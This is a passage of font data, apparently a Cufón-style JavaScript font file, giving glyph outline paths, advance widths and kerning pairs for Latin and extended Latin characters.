1,24,31v23,0,37,-27,37,-56xm63,63v40,0,60,-37,22,-51v-10,-4,-35,-10,-46,-12v-43,20,-29,63,24,63","w":145,"k":{"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"f":-24,"\u00df":-24,"g":-7,"\u011f":-7,"\u011d":-7,"\u0123":-7,"\u0121":-7,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"c":-2,"e":-2,"o":-2,"\u00f8":-2,"\u0153":-2,"\u00f0":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"s":-4,"\u0161":-4,"\u015b":-4,"\u015f":-4,"\u015d":-4,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-7,"w":-7,"\u0175":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"z":-8,"\u017e":-8,"\u017a":-8,"\u017c":-8,"j":-21,"\u0135":-21,",":3,".":3,"\u201c":-6}},{"d":"51,-163v17,-11,52,-14,69,2v8,-8,15,-17,22,-25v18,18,10,20,-10,41v14,23,8,68,-11,82v15,18,25,29,4,39v-3,-2,-10,-12,-21,-27v-18,12,-41,11,-59,3v-6,8,-33,39,-39,12v5,-5,14,-14,23,-24v-22,-27,-17,-67,6,-90v-6,-5,-27,-30,-4,-36v4,4,14,16,20,23xm116,-112v0,-24,-10,-42,-36,-42v-23,0,-41,22,-41,53v0,23,12,41,35,41v25,0,42,-20,42,-52"},{"d":"9,3v7,-42,22,-106,19,-159v35,-14,29,-7,25,53v24,-44,42,-71,71,-53v1,8,-6,21,-10,26v-4,-2,-8,-4,-12,-4v-10,0,-44,22,-61,119v-2,18,-15,16,-32,18","w":120,"k":{"\u00e6":6,"a":6,"d":6,"q":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,"\u010f":6,"\u0111":6,"f":-7,"\u00df":-7,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":2,"h":2,"i":2,"k":2,"l":2,"\u0142":2,"\u00fe":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u0127":2,"\u0125":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":5,"e":5,"o":5,"\u00f8":5,"\u0153":5,"\u00f0":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-5,"w":-5,"\u0175":-5,"y":-6,"\u00fd":-6,"\u00ff":-6,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"j":1,"\u0135":1,",":25,".":25,"\u00ab":5,"\u201c":-3,"?":-7,":":-11,";":-11,"\u00bb":-6,"-":8}},{"d":"28,-202v-5,-26,37,-25,60,-25v54,0,81,25,81,69v0,60,-51,82,-95,69v-3,-1,-10,-14,-7,-18v39,10,71,-5,71,-51v1,-35,-26,-54,-64,-48v-10,68,-20,137,-29,206v-7,1,-32,8,-29,-5v10,-62,20,-136,29,-199v-6,1,-13,2,-17,2","w":173,"k":{"\u00ec":3,"\u00ee":3,"\u00c6":17,"B":2,"D":2,"P":2,"R":2,"\u00d0":2,"\u010e":2,"\u0110":2,"\u0154":2,"\u0158":2,"\u0156":2,"E":2,"F":2,"H":2,"I":2,"K":2,"L":2,"N":2,"\u0141":2,"\u00de":2,"\u00c9":2,"\u00ca":2,"\u00cb":2,"\u00c8":2,"\u00cd":2,"\u00ce":2,"\u00cf":2,"\u00cc":2,"\u00d1":2,"\u0114":2,"\u011a":2,"\u0116":2,"\u0112":2,"\u014a":2,"\u0118":2,"\u0126":2,"\u0124":2,"\u012c":2,"\u0132":2,"\u012a":2,"\u012e":2,"\u0128":2,"\u0136":2,"\u0139":2,"\u013d":2,"\u013b":2,"\u013f":2,"\u0143":2,"\u0147":2,"\u0145":2,"\u0130":2,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"S":-4,"\u0160":-4,"\u015a":-4,"\u015e":-4,"\u015c":-4,"Y":5,"\u00dd":5,"\u0178":5,"Z":6,"\u017d":6,"\u0179":6,"\u017b":6,"A":17,"\u00c1":17,"\u00c2":17,"\u00c4":17,"\u00c0":17,"\u00c5":17,"\u00c3":17,"\u0102":17,"\u0100":17,"\u0104":17,"a":7,"d":7,"q":7,"\u00e6":7,"\u00e1":7,"\u00e2":7,"\u00e4":7,"\u00e0":7,"\u00e5":7,"\u00e3":7,"\u0103":7,"\u0101":7,"\u0105":7,"\u010f":7,"\u0111":7,"f":-5,"\u00df":-5,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ef":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"c":3,"e":3,"o":3,"\u00f8":3,"\u0153":3,"\u00f0":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"v":-6,"w":-6,"\u0175":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,",":36,".":36,"\u00ab":2,":":-17,";":-17,"\u00bb":-10,"-":6}},{"d":"145,-230v26,0,49,7,59,16v-7,28,-30,5,-59,5v-60,0,-99,48,-99,107v0,60,46,101,107,84v9,-53,12,-75,12,-87v8,-2,18,-3,24,-3v5,0,6,2,5,7v-2,17,-8,54,-13,96v-82,28,-166,-3,-166,-95v0,-51,33,-130,130,-130xm137,-265v17,7,27,-41,44,-18v-6,25,-24,39,-47,39v-30,0,-50,-42,-19,-46v6,10,10,28,22,25","w":216,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,",":1,".":1}},{"d":"93,59v-1,21,-10,25,-36,28v-52,-6,-33,-63,2,-83v-37,1,-50,-24,-50,-59v0,-50,31,-107,86,-107v23,0,37,14,37,33v0,42,-56,58,-93,60v-4,26,4,52,28,51v24,0,40,-13,52,-26v13,19,-11,35,-26,42v-18,9,-40,31,-40,51v0,20,27,16,37,8v2,0,3,1,3,2xm90,-143v-23,0,-43,24,-49,55v48,-3,66,-21,66,-39v0,-9,-7,-16,-17,-16","w":144,"k":{"f":-2,"\u00df":-2,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"v":-1,"w":-1,"\u0175":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"x":-2,"\u201c":12}},{"d":"72,-231r-17,125v23,-36,48,-56,75,-56v23,0,36,20,36,51v0,77,-64,143,-126,102v-7,31,-4,65,-17,82v-7,3,-16,5,-25,5v11,-59,32,-201,41,-265v5,-40,6,-47,6,-53v13,-2,31,-17,27,9xm118,-138v-22,-2,-68,44,-74,107v46,44,95,-15,92,-78v0,-18,-6,-29,-18,-29","w":179,"k":{"a":-2,"d":-2,"q":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"\u010f":-2,"\u0111":-2,"f":-1,"\u00df":-1,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-3,"e":-3,"o":-3,"\u00f8":-3,"\u0153":-3,"\u00f0":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"v":-1,"w":-1,"\u0175":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"j":-1,"\u0135":-1,",":7,".":7,"\u201c":14}},{"d":"14,-4r32,-220v13,-1,36,-9,27,14r-14,95r121,-113v9,0,30,1,19,12r-109,100v21,29,74,92,95,116v-19,3,-32,8,-48,-13r-78,-99r-15,112v-8,-1,-31,8,-30,-4xm78,21v12,-7,34,-15,32,9v-3,26,-20,62,-56,59v16,-21,31,-41,24,-68","w":199,"k":{"u":3,"B":4,"D":4,"P":4,"R":4,"\u00d0":4,"\u010e":4,"\u0110":4,"\u0154":4,"\u0158":4,"\u0156":4,"E":4,"F":4,"H":4,"I":4,"K":4,"L":4,"N":4,"\u0141":4,"\u00de":4,"\u00c9":4,"\u00ca":4,"\u00cb":4,"\u00c8":4,"\u00cd":4,"\u00ce":4,"\u00cf":4,"\u00cc":4,"\u00d1":4,"\u0114":4,"\u011a":4,"\u0116":4,"\u0112":4,"\u014a":4,"\u0118":4,"\u0126":4,"\u0124":4,"\u012c":4,"\u0132":4,"\u012a":4,"\u012e":4,"\u0128":4,"\u0136":4,"\u0139":4,"\u013d":4,"\u013b":4,"\u013f":4,"\u0143":4,"\u0147":4,"\u0145":4,"\u0130":4,"C":12,"G":12,"O":12,"Q":12,"\u00d8":12,"\u0152":12,"\u00c7":12,"\u00d3":12,"\u00d4":12,"\u00d6":12,"\u00d2":12,"\u00d5":12,"\u0106":12,"\u010c":12,"\u0108":12,"\u010a":12,"\u011e":12,"\u011c":12,"\u0122":12,"\u0120":12,"\u014e":12,"\u0150":12,"\u014c":12,"A":-6,"\u00c6":-6,"\u00c1":-6,"\u00c2":-6,"\u00c4":-6,"\u00c0":-6,"\u00c5":-6,"\u00c3":-6,"\u0102":-6,"\u0100":-6,"\u0104":-6,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"b":2,"h":2,"i":2,"k":2,"l":2,"\u0142":2,"\u00fe":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u0127":2,"\u0125":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":3,"n":3,"p":3,"r":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"c":7,"e":7,"o":7,"\u00f8":7,"\u0153":7,"\u00f0":7,"\u00e7":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f5":7,"\u0107":7,"\u010d":7,"\u0109":7,"\u010b":7,"\u0115":7,"\u011b":7,"\u0117":7,"\u0113":7,"\u0119":7,"\u014f":7,"\u0151":7,"\u014d":7,"v":17,"w":17,"\u0175":17,"y":17,"\u00fd":17,"\u00ff":17,"j":1,"\u0135":1,",":-5,".":-5,"\u00ab":18,"\u00bb":1,"-":18}},{"d":"150,-225v1,34,-48,15,-78,20r-10,79r75,0v-4,36,-47,16,-79,21r-11,84v15,6,79,1,94,2v-10,22,-14,23,-57,21v-40,-1,-61,6,-68,-10r29,-212v26,-9,71,-4,105,-5xm102,-262v-14,11,-32,33,-47,15v20,-10,28,-36,55,-40v9,14,21,27,34,39v-16,18,-25,1,-42,-14","w":154,"k":{"M":-5,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"S":-5,"\u0160":-5,"\u015a":-5,"\u015e":-5,"\u015c":-5,"Z":-6,"\u017d":-6,"\u0179":-6,"\u017b":-6,"A":-9,"\u00c6":-9,"\u00c1":-9,"\u00c2":-9,"\u00c4":-9,"\u00c0":-9,"\u00c5":-9,"\u00c3":-9,"\u0102":-9,"\u0100":-9,"\u0104":-9,"J":-6,"\u0134":-6,"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"f":-2,"\u00df":-2,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":4,"w":4,"\u0175":4,"y":4,"\u00fd":4,"\u00ff":4,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-9,",":-6,".":-6}},{"d":"28,-201v-5,-26,42,-26,62,-26v46,0,71,23,71,60v0,32,-21,56,-53,67v10,11,46,78,63,100v-19,5,-32,6,-44,-15r-33,-58v-12,-21,-15,-21,-36,-20r-13,85v-1,16,-20,9,-32,10v10,-57,25,-155,32,-206v-6,1,-13,2,-17,3xm60,-112v40,2,72,-13,72,-53v0,-29,-25,-47,-59,-41xm77,-255v22,-13,58,-45,68,-12v1,3,-1,5,-5,6v-22,6,-46,17,-59,22v-3,-4,-12,-11,-4,-16","w":186,"k":{"\u00c6":-3,"B":3,"D":3,"P":3,"R":3,"\u00d0":3,"\u010e":3,"\u0110":3,"\u0154":3,"\u0158":3,"\u0156":3,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"\u0141":3,"\u00de":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u014a":3,"\u0118":3,"\u0126":3,"\u0124":3,"\u012c":3,"\u0132":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0130":3,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"U":11,"\u00da":11,"\u00db":11,"\u00dc":11,"\u00d9":11,"\u016c":11,"\u0170":11,"\u016a":11,"\u0172":11,"\u016e":11,"\u0168":11,"V":14,"W":14,"\u0174":14,"Y":18,"\u00dd":18,"\u0178":18,"A":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":6,"n":6,"p":6,"r":6,"u":6,"\u0131":6,"\u00f1":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u00f9":6,"\u014b":6,"\u0144":6,"\u0148":6,"\u0146":6,"\u0155":6,"\u0159":6,"\u0157":6,"\u016d":6,"\u0171":6,"\u016b":6,"\u0173":6,"\u016f":6,"\u0169":6,"\u0138":6,"\u0149":6,"c":6,"e":6,"o":6,"\u00f8":6,"\u0153":6,"\u00f0":6,"\u00e7":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00e8":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f5":6,"\u0107":6,"\u010d":6,"\u0109":6,"\u010b":6,"\u0115":6,"\u011b":6,"\u0117":6,"\u0113":6,"\u0119":6,"\u014f":6,"\u0151":6,"\u014d":6,"v":12,"w":12,"\u0175":12,"y":12,"\u00fd":12,"\u00ff":12,",":-3,".":-3,"\u00ab":12,"-":19}},{"d":"15,-4r30,-220v15,1,32,-15,27,19r-28,205v-7,0,-31,8,-29,-4xm33,-274v9,0,15,8,15,17v0,11,-8,18,-18,18v-9,0,-16,-6,-16,-17v0,-10,8,-18,19,-18xm76,-256v0,-9,7,-18,19,-18v9,0,14,7,14,16v0,11,-7,19,-17,19v-8,0,-16,-6,-16,-17","w":84,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"164,-162v-10,45,-21,105,-21,161v-7,3,-21,5,-26,5r1,-53v-18,32,-42,53,-72,53v-48,0,-23,-75,-19,-109v3,-23,6,-40,7,-51v8,-1,34,-18,28,7v-5,24,-11,65,-16,99v-3,23,3,31,13,31v19,0,60,-28,73,-121v3,-23,16,-19,32,-22xm73,-207v0,-18,12,-32,33,-32v17,0,28,11,28,28v0,19,-14,32,-33,32v-16,0,-28,-10,-28,-28xm104,-225v-17,0,-19,32,-1,31v9,0,14,-8,14,-16v0,-9,-4,-15,-13,-15","w":177,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"74,-172v3,-26,15,-67,50,-66v-13,18,-23,48,-21,70v-9,6,-31,14,-29,-4xm72,-238v-13,19,-23,48,-21,70v-9,7,-29,14,-29,-4v0,-26,16,-67,50,-66","w":114,"k":{"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"S":-5,"\u0160":-5,"\u015a":-5,"\u015e":-5,"\u015c":-5,"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"V":-5,"W":-5,"\u0174":-5,"Y":-6,"\u00dd":-6,"\u0178":-6,"Z":-6,"\u017d":-6,"\u0179":-6,"\u017b":-6,"A":41,"\u00c6":41,"\u00c1":41,"\u00c2":41,"\u00c4":41,"\u00c0":41,"\u00c5":41,"\u00c3":41,"\u0102":41,"\u0100":41,"\u0104":41,"J":1,"\u0134":1,"a":23,"d":23,"q":23,"\u00e6":23,"\u00e1":23,"\u00e2":23,"\u00e4":23,"\u00e0":23,"\u00e5":23,"\u00e3":23,"\u0103":23,"\u0101":23,"\u0105":23,"\u010f":23,"\u0111":23,"f":2,"\u00df":2,"g":24,"\u011f":24,"\u011d":24,"\u0123":24,"\u0121":24,"c":22,"e":22,"o":22,"\u00f8":22,"\u0153":22,"\u00f0":22,"\u00e7":22,"\u00e9":22,"\u00ea":22,"\u00eb":22,"\u00e8":22,"\u00f3":22,"\u00f4":22,"\u00f6":22,"\u00f2":22,"\u00f5":22,"\u0107":22,"\u010d":22,"\u0109":22,"\u010b":22,"\u0115":22,"\u011b":22,"\u0117":22,"\u0113":22,"\u0119":22,"\u014f":22,"\u0151":22,"\u014d":22,"s":17,"\u0161":17,"\u015b":17,"\u015f":17,"\u015d":17,"t":6,"\u0167":6,"\u0165":6,"\u0163":6,"v":3,"w":